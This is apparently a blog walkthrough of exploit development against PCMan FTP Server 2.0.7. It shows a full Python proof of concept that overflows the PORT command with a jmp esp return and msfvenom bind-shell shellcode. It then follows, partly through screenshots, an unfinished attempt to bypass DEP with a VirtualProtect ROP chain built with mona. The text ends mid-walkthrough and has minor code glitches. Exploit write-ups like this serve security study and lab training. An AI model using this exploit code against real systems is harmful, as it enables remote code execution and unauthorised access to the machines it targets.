

### Rewrited poc:

```
root@kali:/home/c/src/pcm# cat pcm06.py
#!/usr/bin/env python
# pcman ftp server 2.0.7 PORT poc
# 13.12.2020
#
import socket, sys
junk = '\x41'*2006
ret = "\x8b\x7a\xa3\x74" # jmpesp:"BBBB"
nops = "\x90"*130
# msfvenom -p windows/shell_bind_tcp LHOST=192.168.1.174 LPORT=4444 -b
# '\x00\x0a\x0b\x27\x36\xce\xc1\x04\x14\x3a\x44\xe0\x42\xa9\x0d' -f py
sc = b""
sc += b"\x33\xc9\x83\xe9\xae\xe8\xff\xff\xff\xff\xc0\x5e\x81"
sc += b"\x76\x0e\xb3\x8c\xb7\x17\x83\xee\xfc\xe2\xf4\x4f\x64"
sc += b"\x35\x17\xb3\x8c\xd7\x9e\x56\xbd\x77\x73\x38\xdc\x87"
sc += b"\x9c\xe1\x80\x3c\x45\xa7\x07\xc5\x3f\xbc\x3b\xfd\x31"
sc += b"\x82\x73\x1b\x2b\xd2\xf0\xb5\x3b\x93\x4d\x78\x1a\xb2"
sc += b"\x4b\x55\xe5\xe1\xdb\x3c\x45\xa3\x07\xfd\x2b\x38\xc0"
sc += b"\xa6\x6f\x50\xc4\xb6\xc6\xe2\x07\xee\x37\xb2\x5f\x3c"
sc += b"\x5e\xab\x6f\x8d\x5e\x38\xb8\x3c\x16\x65\xbd\x48\xbb"
sc += b"\x72\x43\xba\x16\x74\xb4\x57\x62\x45\x8f\xca\xef\x88"
sc += b"\xf1\x93\x62\x57\xd4\x3c\x4f\x97\x8d\x64\x71\x38\x80"
sc += b"\xfc\x9c\xeb\x90\xb6\xc4\x38\x88\x3c\x16\x63\x05\xf3"
sc += b"\x33\x97\xd7\xec\x76\xea\xd6\xe6\xe8\x53\xd3\xe8\x4d"
sc += b"\x38\x9e\x5c\x9a\xee\xe4\x84\x25\xb3\x8c\xdf\x60\xc0"
sc += b"\xbe\xe8\x43\xdb\xc0\xc0\x31\xb4\x73\x62\xaf\x23\x8d"
sc += b"\xb7\x17\x9a\x48\xe3\x47\xdb\xa5\x37\x7c\xb3\x73\x62"
sc += b"\x7d\xbb\xd5\xe7\xf5\x4e\xcc\xe7\x57\xe3\xe4\x5d\x18"
sc += b"\x6c\x6c\x48\xc2\x24\xe4\xb5\x17\xa2\xd0\x3e\xf1\xd9"
sc += b"\x9c\xe1\x40\xdb\x4e\x6c\x20\xd4\x73\x62\x40\xdb\x3b"
sc += b"\x5e\x2f\x4c\x73\x62\x40\xdb\xf8\x5b\x2c\x52\x73\x62"
sc += b"\x40\x24\xe4\xc2\x79\xfe\xed\x48\xc2\xdb\xef\xda\x73"
```

```
sc += b"\xb3\x05\x54\x40\xe4\xdb\x86\xe1\xd9\x9e\xee\x41\x51"
sc += b"\x71\xd1\xd0\xf7\xa8\x8b\x16\xb2\x01\xf3\x33\xa3\x4a"
sc += b"\xb7\x53\xe7\xdc\xe1\x41\xe5\xca\xe1\x59\xe5\xda\xe4"
sc += b"\x41\xdb\xf5\x7b\x28\x35\x73\x62\x9e\x53\xc2\xe1\x51"
sc += b"\x4c\xbc\xdf\x1f\x34\x91\xd7\xe8\x66\x37\x47\xa2\x11"
sc += b"\xda\xdf\xb1\x26\x31\x2a\xe8\x66\xb0\xb1\x6b\xb9\x0c"
sc += b"\x4c\xf7\xc6\x89\x0c\x50\xa0\xfe\xd8\x7d\xb3\xdf\x48"
sc += b''\xc2"
junk2 = "C"* (3000-len(junk+ret+nops+sc))
buffer= junk + ret + nops + sc + junk2
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
target = sys.argv[1]
connect=s.connect((target,21))
banner = s.recv(1024)print banner
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS mail@me.com\r\n')
s.recv(1024)
s.send('PORT' + buffer + '\r\n') # b00m
s.close()
root@kali:/home/c/src/pcm#
```
### Now, checking:



So far – looks good. Well... It's time to go deeper... ; ]

### Hardened Scenario

Let's go back to the My*Computer* settings to change DEP, we should be here:



Click *Apply*, next *OK* and reboot the system. After a while we should be here, checking again if our exploit still works:



It will not ;[ So at this stage we can switch to something new – DEP bypass. One of the way to do it is to use VirtualProtect()[\[4\]](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect) function.

It "looks similar" to the cases when we were able to run shellcode with *mprotect()[\[5\]](https://man7.org/linux/man-pages/man2/mprotect.2.html).* To do it we'll use !mona[\[3\]](https://github.com/corelan/mona). So now we should be somewhere here:



Well... yep, it took a while ;D But finaly we should be here:



More:



At this stage I updated previous poc code like it is presented on the screen below:



So I restarted ImmunityDbg (Ctrl+F2;F9):



Start the poc and... now we should be here:



What did I missed? ;> Well – we'll see. Below you'll find a few slightly modification of our poc, for example, here:

```
#
import socket, sys
import struct
(...)
junk = '\x41'*2006
ret = "\x8b\x7a\xa3\x74" # jmpesp:"BBBB"
nops = "\x90"*130
# msfvenom -p (...)
(...)
#junk2 = "C"* (3000-len(junk+ret+nops+sc))
junk2 = "C" * (3000 - len(junk + rop_chain + nops + sc))
#buffer= junk + ret + nops + sc + junk2
buffer = junk + rop_chain + nops + sc + junk2
(...)
```
I also decided to use another shellcode (generated with *msfvenom*[\[7\]](https://code610.blogspot.com/2018/08/venomesh-simple-msfvenom-generator.html) again) – CMD with calc.exe. Tried again and unfortunately I wasn't able to run calc (or run listener on the host). Then I found this issue described:



Well. Maybe that's the case I thought – so I downloaded 'latest' version of !mona[[3\]](https://github.com/corelan/mona) and restarted all the scenario one more time. As you will see on the screen below I also changed the value for *POP ECX RETN* instruction (screen with *!mona rop* output).

At this stage I'll recommend you this page[9]. Of course you can do similar checks using */usr/share/metasploit-framework/tools/exploit/nasm\_shell.rb* available on Kali Linux.

### But for our case - let's try it now:



Ok, looks "better" – for me at this stage "better" is the same as: "ok I think I know where is the destroyer of my payload...<sub>"</sub>. I decided to restart PCMan server in debugger again. This time when crash occured I tried to regenerate rop\_chain() using *!mona* again. As you can see below – just to be sure that the payload is indeed working as we wanted – I set a breakpoint(F2) to one of the commands before our POP ECX RETN (0x45454545) instruction:

| Community Debugger - er - er - er - - [CPU - main thread, module SHELL32] |                                                |          |  |  |                         |                                                                                                    |  |  |  |                                                          |  |  |  |  |  |
|---------------------------------------------------------------------------|------------------------------------------------|----------|--|--|-------------------------|----------------------------------------------------------------------------------------------------|--|--|--|----------------------------------------------------------|--|--|--|--|--|
|                                                                           |                                                |          |  |  |                         |                                                                                                    |  |  |  | C File View Debug Plugins ImmLib Options Window Help Jol |  |  |  |  |  |
| □ 汤 圓 因 K X ▶    뇌 석 최 其 커 →i - 1 e m t w h                               |                                                |          |  |  |                         |                                                                                                    |  |  |  |                                                          |  |  |  |  |  |
|                                                                           | 92<br>CЗ<br><b>DØFF</b><br><b>FF75</b><br>FF75 | 14<br>10 |  |  | <b>RETK</b><br>SAR BH 1 | XCHG EAX, EDX<br>PUSH DWORD PTR SS: [EBP+14]<br>PUSH DWORD PTR SS:[EBP+10]<br>BURU BUARD BER AA FEBRUAR |  |  |  |                                                          |  |  |  |  |  |

Adding a little modification to our poc:



F9 to continue and we are ready to use our new poc. Checking:



Looks like we are on a good way! ;) Continue with F8:



So far, so good. Shift+F9 anyone?



Well... What happened Neo? Where is the calc.exe we are looking for...? ;>



Restart of the Immunity debugger as well as generating new payload with msfvenom (EXEC with calc.exe) and we should be here:

